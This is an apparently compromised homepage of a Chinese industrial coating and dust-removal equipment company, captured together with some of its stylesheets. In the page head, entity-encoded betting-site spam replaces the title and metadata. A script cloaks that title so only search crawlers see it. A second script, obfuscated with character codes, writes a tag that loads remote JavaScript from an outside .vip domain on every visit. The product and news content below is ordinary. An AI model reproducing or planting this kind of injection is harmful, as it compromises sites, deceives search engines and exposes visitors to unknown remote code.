

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://zhongyuanhengda.com/index.php?c=category&id=21
body_size: 5908
content:
<!doctype html>
<html>
<head> 
<meta charset="utf-8" /> 
<title>&#49;&#120;&#66;&#69;&#84;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#49;&#120;&#66;&#69;&#84;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;"/>
<meta name="description" content="&#12304;&#22823;&#22766;&#24102;&#39134;&#12305;&#27426;&#36814;&#26469;&#21040;&#49;&#120;&#66;&#69;&#84;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9989;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#49;&#120;&#66;&#101;&#116;&#46;&#99;&#111;&#109;&#9989;&#22823;&#22766;&#24456;&#33635;&#24184;&#20026;&#24744;&#25552;&#20379;&#20248;&#36136;&#26381;&#21153;&#65292;&#31069;&#21733;&#21733;&#22909;&#36816;&#183;&#49;&#120;&#66;&#69;&#84;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"/>
<script>if(!navigator.useragent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="网站名称"}</script>
<script type="text/javascript"> var xt = string.fromcharcode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="keywords" content="涂装线|汽车烤漆房|喷烤漆房|汽车喷烤漆房|喷漆室|汽车喷漆室|汽车预喷漆室|工业涂装线|伸缩移动喷烤漆房|烤漆室|烤漆房|喷漆房" />
<meta name="description" content="我公司专业生产中远恒达牌工业涂装设备、伸缩移动烤漆房、工业涂装线、汽车烤漆房、喷烤漆房、烤漆房、喷漆房。涂装线、汽车预喷漆室|汽车喷漆室|喷烤漆室、烤漆室的制造、销售的跨地区型企业.公司还生产配套设施抛丸器以及除锈设备、表面处理设备、除尘设备、输送设备，,北京中远恒达涂装设备有限公欢迎新老顾客频临洽谈业务！" />
 <link href="http://www.zhongyuanhengda.com/statics/zhongyuan/css/base.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="http://www.zhongyuanhengda.com/statics/zhongyuan/css/common.css">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=no" /> 
<meta name="renderer" content="webkit" /> 
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />  
<meta name="format-detection" content="telephone=no" /> 
<link rel="stylesheet" href="http://www.zhongyuanhengda.com/statics/zhongyuan/css/ui.css" />
<link rel="stylesheet" href="http://www.zhongyuanhengda.com/statics/zhongyuan/css/grid12_20.css" />
<link rel="stylesheet" href="http://www.zhongyuanhengda.com/statics/zhongyuan/css/style.css" />
<link rel="stylesheet" href="http://www.zhongyuanhengda.com/statics/zhongyuan/css/animate.css" />
<link rel="stylesheet" href="http://www.zhongyuanhengda.com/statics/zhongyuan/css/responsive.css" />      
<!--[if lt IE 9]><script src="http://www.zhongyuanhengda.com/statics/zhongyuan/js/h5shiv.js"></script><![endif]--> 
<script src="http://www.zhongyuanhengda.com/statics/zhongyuan/js/sea.js" id="seajsnode"></script> 
<script src="http://www.zhongyuanhengda.com/statics/zhongyuan/js/seajs.config.js" id="seajsConfig" domain="/theme/cms020094/js"></script>
<script src="http://www.zhongyuanhengda.com/statics/zhongyuan/js/base.js" type="text/javascript"></script>
 </head>
 <body>
  
  <header class="header"> 
   <div class="tops"> 
    <div class="top01"> 
     <div class="wrap fix"> 
      <div class="top01_right r"> 
       <div class="lan"> 
       
       </div> 
      </div> 
     </div> 
    </div> 
    <div class="top02"> 
     <div class="wrap fix"> 
      <h1 class="logo l" title="北京中远恒达涂装设备有限公司" id="logo"><a href="/" class="hidetext" title="北京中远恒达涂装设备有限公司">北京中远恒达涂装设备有限公司</a></h1> 
      <style>
      .header .logo > a {background-image:url(http://www.zhongyuanhengda.com/uploadfile/201805/9a80f2daaf.png); } /**PC版Logo**/
      .header .tops.top_fixed .logo > a {background-size:172px 37px;}
      .header .mlogo > a {background-image:url(http://www.zhongyuanhengda.com/uploadfile/201805/9a80f2daaf.png);} /**WAP版Logo**/
      </style>
      <div class="_pro_order_box r"> 
      
       <nav class="page_nav" id="menu"> 
        <ul class="fix">
           
         <li class='nav_li li'> <a href="/index.php?c=category&id=1" title="关于我们">关于我们</a> 
          
          <div class="_drop_box"> 
           <div class="_top_cons"> 
            <div class="_det_box fix"> 
				   				
            </div> 
           </div> 
          </div> 
          
         </li>
                    
         <li class='nav_li li'> <a href="/index.php?c=category&id=2" title="产品中心">产品中心</a> 
          
          <div class="_drop_box"> 
           <div class="_top_cons"> 
            <div class="_det_box fix"> 
				                <div class="_subnav_con l"> 
				 
              <div class="nav_cover_box"> 
               <ul class="_sec_ul fix"> 
                                 <li class="_sec_li"><a  href="/index.php?c=category&id=8" title="机器人自动系统"> 机器人自动系统</a> </li> 
                                 <li class="_sec_li"><a  href="/index.php?c=category&id=9" title="工业喷烤漆房"> 工业喷烤漆房</a> </li> 
                                 <li class="_sec_li"><a  href="/index.php?c=category&id=10" title="汽车喷烤漆房"> 汽车喷烤漆房</a> </li> 
                                 <li class="_sec_li"><a  href="/index.php?c=category&id=11" title="工业涂装线"> 工业涂装线</a> </li> 
                                 <li class="_sec_li"><a  href="/index.php?c=category&id=12" title="喷砂、喷粉、喷淋设备"> 喷砂、喷粉、喷淋设备</a> </li> 
                                 <li class="_sec_li"><a  href="/index.php?c=category&id=13" title="伸缩喷漆室"> 伸缩喷漆室</a> </li> 
                                 <li class="_sec_li"><a  href="/index.php?c=category&id=14" title="酸洗磷化"> 酸洗磷化</a> </li> 
                                 <li class="_sec_li"><a  href="/index.php?c=category&id=15" title="辅助设备三维小车、输送平车"> 辅助设备三维小车、输送平车</a> </li> 
                                 <li class="_sec_li"><a  href="/index.php?c=category&id=16" title="除尘设备"> 除尘设备</a> </li> 
                                 <li class="_sec_li"><a  href="/index.php?c=category&id=17" title="催化燃烧设备"> 催化燃烧设备</a> </li> 
                                 <li class="_sec_li"><a  href="/index.php?c=category&id=18" title="喷具、自动供漆系统"> 喷具、自动供漆系统</a> </li> 
                                 <li class="_sec_li"><a  href="/index.php?c=category&id=19" title="光氧催化设备"> 光氧催化设备</a> </li> 
                                 <li class="_sec_li"><a  href="/index.php?c=category&id=20" title="无泵水幕"> 无泵水幕</a> </li> 
                                 <li class="_sec_li"><a  href="/index.php?c=category&id=21" title="焊烟除尘设备"> 焊烟除尘设备</a> </li> 
                                 <li class="_sec_li"><a  href="/index.php?c=category&id=22" title="硫化废气设备"> 硫化废气设备</a> </li> 
                                 <li class="_sec_li"><a  href="/index.php?c=category&id=23" title="油雾处理设备"> 油雾处理设备</a> </li> 
                                 <li class="_sec_li"><a  href="/index.php?c=category&id=31" title="沸石转轮+RTO"> 沸石转轮+RTO</a> </li> 
                 				                  
               </ul> 
              </div> 
             </div> 
				  				
            </div> 
           </div> 
          </div> 
          
         </li>
                    
         <li class='nav_li li'> <a href="/index.php?c=category&id=3" title="新闻中心">新闻中心</a> 
          
          <div class="_drop_box"> 
           <div class="_top_cons"> 
            <div class="_det_box fix"> 
				                <div class="_subnav_con l"> 
				 
              <div class="nav_cover_box"> 
               <ul class="_sec_ul fix"> 
                                 <li class="_sec_li"><a  href="/index.php?c=category&id=24" title="公司新闻"> 公司新闻</a> </li> 
                                 <li class="_sec_li"><a  href="/index.php?c=category&id=25" title="技术支持"> 技术支持</a> </li> 
                                 <li class="_sec_li"><a  href="/index.php?c=category&id=26" title="行业新闻"> 行业新闻</a> </li> 
                 				                  
               </ul> 
              </div> 
             </div> 
				  				
            </div> 
           </div> 
          </div> 
          
         </li>
                    
         <li class='nav_li li'> <a href="/index.php?c=category&id=4" title="工程案例">工程案例</a> 
          
          <div class="_drop_box"> 
           <div class="_top_cons"> 
            <div class="_det_box fix"> 
				   				
            </div> 
           </div> 
          </div> 
          
         </li>
                    
         <li class='nav_li li'> <a href="/index.php?c=category&id=6" title="人才招聘">人才招聘</a> 
          
          <div class="_drop_box"> 
           <div class="_top_cons"> 
            <div class="_det_box fix"> 
				                <div class="_subnav_con l"> 
				 
              <div class="nav_cover_box"> 
               <ul class="_sec_ul fix"> 
                                 <li class="_sec_li"><a  href="/index.php?c=category&id=28" title="机械设计"> 机械设计</a> </li> 
                                 <li class="_sec_li"><a  href="/index.php?c=category&id=29" title="外贸人员"> 外贸人员</a> </li> 
                                 <li class="_sec_li"><a  href="/index.php?c=category&id=30" title="区域经理"> 区域经理</a> </li> 
                 				                  
               </ul> 
              </div> 
             </div> 
				  				
            </div> 
           </div> 
          </div> 
          
         </li>
                    
         <li class='nav_li li'> <a href="/index.php?c=category&id=7" title="联系我们">联系我们</a> 
          
          <div class="_drop_box"> 
           <div class="_top_cons"> 
            <div class="_det_box fix"> 
				   				
            </div> 
           </div> 
          </div> 
          
         </li>
           		

        </ul> 
       </nav> 
       <a href="#menu" class="mobile_key"><i class="ion"></i></a>  
      </div> 
   
     </div> 
    </div> 
   </div> 
  </header> <div class="cbannersy"> 
   <div class="bg_img"> 
    <img class="un_index_banner" src="http://bmweb.oss-cn-beijing.aliyuncs.com/202501/d342b2251f.jpg"  /> 
   </div> 
  </div> 

  <section class="pageMain index"> 
   <div class="ipart01"> 
    <div class="wrap"> 
     <div class="biaoti tc"> 
      <h3 class="title tc wow fadeInDown"> <a href="/index.php?c=category&id=1"> 致力于智能装备制造领域 </a> </h3> 
      <div class="tc wow fadeInUp p">
       致力于智能装备制造领域，诚信从事一切活动，成为社会快乐的创造者。
      </div> 
     </div> 
		<style>.ipart04 {background-image:url(http://www.zhongyuanhengda.com/statics/zhongyuan/images/2018041763785765.jpg);background-repeat:no-repeat;}</style>
     <div class="iprt01_btm" > 
     
     <p style="white-space: normal;"><span style="font-size: 20px;"><img id="52d0268204e4c7b20824db1202bc7598_img_367" src="http://bmweb.boming.biz/20210521/1621563913240748.jpg" title="1621563913240748.jpg" alt="1621563913240748.jpg" width="1290" height="574" style="width: 1290px; height: 574px;" border="0" vspace="0"/></span></p><p style="white-space: normal;"><span style="font-size: 20px;"></span></p><p><br/></p>	
     </div> 
    </div> 
   </div> 
   <div class="ipart02"> 
    <div class="wrap"> 
     <div class="biaoti tc"> 
      <h3 class="title tc wow fadeInDown" title="推荐产品"> <a title="推荐产品" href="/index.php?c=category&id=2"> 推荐产品 </a> </h3> 
      <div class="tc wow fadeInUp p"></div> 
     </div> 
    </div> 

    <div class="iprt02_con" align="center"> 
     <script type="text/javascript" src="http://www.zhongyuanhengda.com/statics/zhongyuan/js/scrollLeft.js"></script>
<script type="text/javascript" src="http://www.zhongyuanhengda.com/statics/zhongyuan/js/islide.js"></script>

<div id="scroll" align="center">	
<div id="scroll_box">
<div id="scroll_begin"> 
<div class="iproduct">
                   
        <div class="cn">
            <div class="ih1">
            	<A href="/index.php?c=show&id=302" title="焊烟除尘设备工作原理"><IMG title="焊烟除尘设备工作原理" width="340" height="250"  border="0" alt="焊烟除尘设备工作原理" src="http://bmweb.oss-cn-beijing.aliyuncs.com/202203/e72ae5c034.jpg"/></A>
            </div>
        	<span>焊烟除尘设备工作原理</span>
        </div>
                  
        <div class="cn">
            <div class="ih1">
            	<A href="/index.php?c=show&id=301" title="沸石转轮+RTO"><IMG title="沸石转轮+RTO" width="340" height="250"  border="0" alt="沸石转轮+RTO" src="http://bmweb.oss-cn-beijing.aliyuncs.com/202005/4c1175052b.jpg"/></A>
            </div>
        	<span>沸石转轮+RTO</span>
        </div>
                  
        <div class="cn">
            <div class="ih1">
            	<A href="/index.php?c=show&id=300" title="沸石转轮+RTO"><IMG title="沸石转轮+RTO" width="340" height="250"  border="0" alt="沸石转轮+RTO" src="http://bmweb.oss-cn-beijing.aliyuncs.com/202005/5a9111bb70.jpg"/></A>
            </div>
        	<span>沸石转轮+RTO</span>
        </div>
                  
        <div class="cn">
            <div class="ih1">
            	<A href="/index.php?c=show&id=299" title="沸石转轮+RTO"><IMG title="沸石转轮+RTO" width="340" height="250"  border="0" alt="沸石转轮+RTO" src="http://bmweb.oss-cn-beijing.aliyuncs.com/202005/d97ab09b42.jpg"/></A>
            </div>
        	<span>沸石转轮+RTO</span>
        </div>
                  
        <div class="cn">
            <div class="ih1">
            	<A href="/index.php?c=show&id=298" title="沸石转轮+RTO"><IMG title="沸石转轮+RTO" width="340" height="250"  border="0" alt="沸石转轮+RTO" src="http://bmweb.oss-cn-beijing.aliyuncs.com/202501/05562dad20.jpg"/></A>
            </div>
        	<span>沸石转轮+RTO</span>
        </div>
                  
        <div class="cn">
            <div class="ih1">
            	<A href="/index.php?c=show&id=297" title="沸石转轮+RTO"><IMG title="沸石转轮+RTO" width="340" height="250"  border="0" alt="沸石转轮+RTO" src="http://bmweb.oss-cn-beijing.aliyuncs.com/202005/69a2962586.jpg"/></A>
            </div>
        	<span>沸石转轮+RTO</span>
        </div>
                  
        <div class="cn">
            <div class="ih1">
            	<A href="/index.php?c=show&id=240" title="催化燃烧设备"><IMG title="催化燃烧设备" width="340" height="250"  border="0" alt="催化燃烧设备" src="http://bmweb.oss-cn-beijing.aliyuncs.com/202501/cb35776fbc.jpg"/></A>
            </div>
        	<span>催化燃烧设备</span>
        </div>
                  
        <div class="cn">
            <div class="ih1">
            	<A href="/index.php?c=show&id=242" title="催化燃烧设备"><IMG title="催化燃烧设备" width="340" height="250"  border="0" alt="催化燃烧设备" src="http://bmweb.oss-cn-beijing.aliyuncs.com/202501/a3acf6d758.jpg"/></A>
            </div>
        	<span>催化燃烧设备</span>
        </div>
                  
        <div class="cn">
            <div class="ih1">
            	<A href="/index.php?c=show&id=265" title="喷具、自动供漆系统"><IMG title="喷具、自动供漆系统" width="340" height="250"  border="0" alt="喷具、自动供漆系统" src="http://bmweb.oss-cn-beijing.aliyuncs.com/202501/f589796d70.jpg"/></A>
            </div>
        	<span>喷具、自动供漆系统</span>
        </div>
                  
        <div class="cn">
            <div class="ih1">
            	<A href="/index.php?c=show&id=264" title="喷具、自动供漆系统"><IMG title="喷具、自动供漆系统" width="340" height="250"  border="0" alt="喷具、自动供漆系统" src="http://www.zhongyuanhengda.com/uploadfile/ueditor/image/20180515/1526353740396206.jpg"/></A>
            </div>
        	<span>喷具、自动供漆系统</span>
        </div>
   </div>
<!--<div class="clear"></div>-->
</div>
<div id="scroll_end"></div>

</div>
</div>


 
    </div>
   </div> 


   <div class="ipart03"> 
    <div class="wrap fix"> 
     <div class="biaoti tc"> 
      <h3 class="title tc wow fadeInDown" title="新闻资讯"> <a title="新闻资讯" href="/news/"> 新闻资讯 </a> </h3> 
      <div class="tc wow fadeInUp p">
       在这里，你可以第一时间了解到本司的最新动态以及行业的最热资讯。
      </div> 
     </div> 
    <ul class="iprt03_bottom fix row"> 
      <li class="span-6 midd-12 wow fadeInLeft" style="visibility: visible; animation-name: fadeInLeft;"> 
       <ul class="iprt03_lt_row row" id="img_news">
         
              <li class="span-6 smal-12 iprt03_lt_row_li02 imgZoom fadeInRight" data-wow-delay="1500ms">  
        <div class="list_img">
          <a href="/index.php?c=show&id=313" title="了解蓄热式催化燃烧产品特点" class="rect-66">
            <img src="http://www.zhongyuanhengda.com/statics/admin/images/nopic.gif" alt="了解蓄热式催化燃烧产品特点" class="_full">
          </a>
        </div>
        
        <div class="rect-50">
          <div class="_down">
            <div class="_tt">
              <a href="/index.php?c=show&id=313" title="了解蓄热式催化燃烧产品特点">了解蓄热式催化燃烧产品特点</a>
            </div>
            <div class="_tools fix">
              <div class="_date">2022-05-06</div>
            </div>
            <div class="_desc">本新技术产品特点蓄热式催化燃烧法处理技术特别适用于热回收率需求高，且无其它过程可利用作为热交换回收程序；适用于同一生产线上，因产品不同，废气成分经常发生变化或废...</div>
          </div>
        </div>
        </li>
                   <li class="span-6 smal-12 iprt03_lt_row_li02 imgZoom fadeInRight" data-wow-delay="1500ms">  
        <div class="list_img">
          <a href="/index.php?c=show&id=312" title="车间焊烟除尘设备工作流程" class="rect-66">
            <img src="http://www.zhongyuanhengda.com/statics/admin/images/nopic.gif" alt="车间焊烟除尘设备工作流程" class="_full">
          </a>
        </div>
        
        <div class="rect-50">
          <div class="_down">
            <div class="_tt">
              <a href="/index.php?c=show&id=312" title="车间焊烟除尘设备工作流程">车间焊烟除尘设备工作流程</a>
            </div>
            <div class="_tools fix">
              <div class="_date">2022-04-19</div>
            </div>
            <div class="_desc">车间产生的焊接烟尘由捕集装置瞬间捕集收集后，经采用渐变管径式（目的是平衡管路末端风速风量）的主管道进入除尘器，烟尘在除尘器内被高效净化滤件阻截净化，颗粒物在风机...</div>
          </div>
        </div>
        </li>
                   
    </ul> </li> 
      <li class="span-6 midd-12 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;"> 
       <ul class="b_wrap" id="news_list">
          <li class="wow fadeInUp" data-wow-delay="500ms" style="visibility: visible; animation-delay: 500ms; animation-name: fadeInUp;">
            <a class="fix" href="/index.php?c=show&id=313" title="了解蓄热式催化燃烧产品特点">
              <div class="xw_date_l l">
                <span>2022</span> <strong>05-06</strong>
              </div>
              <div class="xw_date_r r">
                <h3 class="h3 el">了解蓄热式催化燃烧产品特点</h3>
                <div class="p">本新技术产品特点蓄热式催化燃烧法处理技术特别适用于热回收率需求高，且无其它过程可利用作为热交换回收程序；适用于同一生产线上，因产品不同，废气成分经常发生变化或废...</div>
              </div>
            </a>
          </li>
                   <li class="wow fadeInUp" data-wow-delay="500ms" style="visibility: visible; animation-delay: 500ms; animation-name: fadeInUp;">
            <a class="fix" href="/index.php?c=show&id=312" title="车间焊烟除尘设备工作流程">
              <div class="xw_date_l l">
                <span>2022</span> <strong>04-19</strong>
              </div>
              <div class="xw_date_r r">
                <h3 class="h3 el">车间焊烟除尘设备工作流程</h3>
                <div class="p">车间产生的焊接烟尘由捕集装置瞬间捕集收集后，经采用渐变管径式（目的是平衡管路末端风速风量）的主管道进入除尘器，烟尘在除尘器内被高效净化滤件阻截净化，颗粒物在风机...</div>
              </div>
            </a>
          </li>
                   <li class="wow fadeInUp" data-wow-delay="500ms" style="visibility: visible; animation-delay: 500ms; animation-name: fadeInUp;">
            <a class="fix" href="/index.php?c=show&id=311" title="讲解 RTO与RCO在处理中高浓度废气中各方面的异同">
              <div class="xw_date_l l">
                <span>2022</span> <strong>04-18</strong>
              </div>
              <div class="xw_date_r r">
                <h3 class="h3 el">讲解 RTO与RCO在处理中高浓度废气中各方面的异同</h3>
                <div class="p">RTO与CO在处理中高浓度废气中各方面的异同现就废气适用种类、废气浓度、废气流量、辅助能源、仪表自控、安全风险、环保风险、动力负荷、主设备投资、运行成本等方面进...</div>
              </div>
            </a>
          </li>
         	
      </ul> </li> 
     </ul>
    </div> 
   </div> 
        
  </section> 

  		 
  <footer class="footer"> 
   <div class="wrap"> 
    <div class="aa"> 
     <div class="footer_l fix"> 
      <div class="info_footer l fix">
       
       <dl class="dl1"> 
	
        <dt>
         <a href="/about/" title="关于我们">关于我们</a>
        </dt> 
           
         		   
       </dl> 
       
       <dl class="dl2"> 
        <dt>
         <a href="/product/" title="产品中心">产品中心</a>
        </dt> 
           
                 <dd>
         <a href="/index.php?c=category&id=8" title="机器人自动系统">机器人自动系统</a>
        </dd> 
                   <dd>
         <a href="/index.php?c=category&id=9" title="工业喷烤漆房">工业喷烤漆房</a>
        </dd> 
                   <dd>
         <a href="/index.php?c=category&id=10" title="汽车喷烤漆房">汽车喷烤漆房</a>
        </dd> 
                   <dd>
         <a href="/index.php?c=category&id=11" title="工业涂装线">工业涂装线</a>
        </dd> 
                   <dd>
         <a href="/index.php?c=category&id=12" title="喷砂、喷粉、喷淋设备">喷砂、喷粉、喷淋设备</a>
        </dd> 
                   <dd>
         <a href="/index.php?c=category&id=13" title="伸缩喷漆室">伸缩喷漆室</a>
        </dd> 
                  </dl> 
       
       <dl class="dl3"> 
        <dt>
         <a href="/news/" title="新闻资讯">新闻资讯</a>
        </dt> 
           
                 <dd>
         <a href="/index.php?c=category&id=24" title="公司新闻">公司新闻</a>
        </dd> 
                   <dd>
         <a href="/index.php?c=category&id=25" title="技术支持">技术支持</a>
        </dd> 
                   <dd>
         <a href="/index.php?c=category&id=26" title="行业新闻">行业新闻</a>
        </dd> 
                   
       </dl> 
       
       <dl class="dl4"> 
        <dt>
         <a href="/case/" title="工程案例">工程案例</a>
        </dt> 
        
       </dl> 
      
      </div> 
      <div class="mask_footer l fix"> 
       <dl> 
        <dt>
        联系我们
        </dt> 
        <dd> 
         <a href="tel:010-89596501">Tel：010-89596501</a>
         <BR>
         <a href="fax:010-89596501">Fax：010-89596501</a>
         <BR>
       
        </dd> 
       </dl> 

      </div> 
     </div> 
     <div class="footer_r fix"> 
      <dl> 
       <dt>
        常用链接
       </dt> 
        
       <dd class="dd1">
        <a href="/linkus/" title="联系我们">联系我们</a>
       </dd> 
      
      </dl> 
      <div class="bdsharebuttonbox" data-tag="bottom_share"> 
       <a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a> 
       <a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
       <a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a> 
      </div> 
      <div class="ft_ewm fix"> 
       
     
      </div> 
     </div> 
    </div> 
    <div class="yqljBg">
    <div class="yqlj">
        <div class="contT1it"><a class="titA" href="#">友情链接</a><span>：</span></div>
                   <div class="asdntTss"> <a href='http://www.sdktgs.com' target='_blank' title=''></a></div>
            </div>
</div>
    <div class="bb fix"> 
     <div class="bb_l l"> 
      <span class="span01">Copyright@<script type="text/javascript" fixed="true">document.write((new Date()).getFullYear());</script></span> 
      <a href="/" title="北京中远恒达涂装设备有限公司" class="bb_xu">北京中远恒达涂装设备有限公司</a> 
      <b> 版权所有 </b> 
      <span class="span02"></span> 
     </div> 
     <div class="bb_r r"> 
      <p></p> 
     </div> 
    </div> 
   </div> 
  </footer> 
  <div class="gotop"> 
   <a href="" class="top_button"></a> 
  </div> 
  
  <script type="text/javascript">
    var jrChannel='0#0';
    seajs.use('js/index');
  </script>
 </body>
</html>	


--- FILE ---
content_type: text/css
request_url: http://www.zhongyuanhengda.com/statics/zhongyuan/css/base.css
body_size: 958
content:
@charset "utf-8";
*html .baseMessage {position: absolute;top: expression((document.documentElement.scrollTop || document.body.scrollTop) + Math.round(35 * (document.documentElement.offsetHeight || document.body.clientHeight) / 100) + 'px');}
.baseMessage{height:53px;overflow:hidden;padding:5px 15px 5px 10px;display:none;position:fixed;top:35%;left:50%;z-index:1000;}
.baseMessage .icon_ok{background:url(../images/tip_layer.png) no-repeat -7px 0;_background:url(../images/tip_layer.gif) no-repeat -7px 0;height:53px;display:inline-block;width:44px;vertical-align:middle;}
.baseMessage .icon_warn{background:url(../images/tip_layer.png) no-repeat -7px -54px;_background:url(../images/tip_layer.gif) no-repeat -7px -54px;height:53px;display:inline-block;width:44px;vertical-align:middle}
.baseMessage .icon_error{background:url(../images/tip_layer.png) no-repeat -7px -108px;_background:url(../images/tip_layer.gif) no-repeat -7px -108px;height:53px;display:inline-block;width:44px;vertical-align:middle}
.baseMessage .icon_txt{background:url(../images/tip_layer.png) 0 -161px;_background:url(../images/tip_layer.gif) 0 -161px;height:53px;line-height:53px;display:inline-block;padding:0 10px;vertical-align:middle;min-width:50px;font-size:14px;font-weight:bold;color:#606060;}
.baseMessage .icon_r{background:url(../images/tip_layer.png) no-repeat 0 0;_background:url(../images/tip_layer.gif) no-repeat 0 0;height:53px;display:inline-block;width:6px;vertical-align:middle;}

.upIcon{background:url(../images/up.gif) no-repeat;width:16px;height:16px;display:inline-block;}
.downIcon{background:url(../images/down.gif) no-repeat;width:16px;height:16px;display:inline-block;}
.deleteIcon{background:url(../images/delete.gif) no-repeat;width:16px;height:16px;display:inline-block;}

.clear{clear:both;}
/* language */
.language *{font-size:12px;line-height:normal;margin:0;padding:0;}
.language ul{list-style:none;}
.language a{color:#666;}
/* languageStyle1 */
.language .languageStyle1 ul li{float:left;margin-left:10px;color:#CCC;}
.language .languageStyle1 ul li i{font-style:normal;font-family:Arial;padding:2px 2px;border:1px solid #CCC;background:#FFF;border-radius:2px;-webkit-border-radius:2px;}
.language .languageStyle1 ul li a{text-decoration:none;color:#666;}
.language .languageStyle1 ul li a:hover{color:#F33;opacity:.8;}
/* languageStyle2 */
.language .languageStyle2 select{margin-left:10px;width:100px;border:1px solid #CCC;background:#FFF url(../images/down-off.png) 80px center no-repeat;border-radius:2px;-webkit-border-radius:2px;appearance:none;-webkit-appearance:none;padding:5px;outline:none;cursor:pointer;color:#666;}
.language .languageStyle2 select:hover{background-image:url(../images/down-on.png);}
/* languageStyleColor */
.language .languageStyle1.languageStyleColor1 i{border:1px solid #2E6DA4;background-color:#337AB7;color:#FFF;}
.language .languageStyle1.languageStyleColor2 i{border:1px solid #4CAE4C;background-color:#5CB85C;color:#FFF;}
.language .languageStyle1.languageStyleColor3 i{border:1px solid #46B8DA;background-color:#5BC0DE;color:#FFF;}
.language .languageStyle1.languageStyleColor4 i{border:1px solid #EEA236;background-color:#F0AD4E;color:#FFF;}
.language .languageStyle1.languageStyleColor5 i{border:1px solid #D43F3A;background-color:#D9534F;color:#FFF;}
/* 结束 */

--- FILE ---
content_type: text/css
request_url: http://www.zhongyuanhengda.com/statics/zhongyuan/css/common.css
body_size: 2425
content:
/* 重置 */
/* 公用 */
.c-cb:after,
.c-cbli li:after {
  display: block;
  clear: both;
  visibility: hidden;
  height: 0;
  overflow: hidden;
  content: ".";
}
.c-cb,.c-cbli li {
  zoom: 1;
}
.c-ib {
  display: inline-block;
}
.c-dn {
  display: none;
}
.c-db {
